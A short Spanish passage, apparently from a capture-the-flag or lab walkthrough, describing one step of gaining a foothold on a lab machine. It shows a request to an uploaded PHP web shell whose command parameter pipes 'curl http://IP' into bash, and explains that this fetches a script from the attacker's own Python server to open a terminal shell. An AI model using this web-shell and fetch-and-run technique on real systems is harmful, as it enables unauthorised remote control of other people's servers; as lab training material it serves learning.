 http://10.10.207.156/storage/uploads/2022/03/19/62360bf9715d0shell.php?cmd=curl http://IP | bashRealizamos un curl a nuestro servidor que esta con python y lo vamos a interpretar con bash, esto noes permite entablarnos un shell a nivel de terminal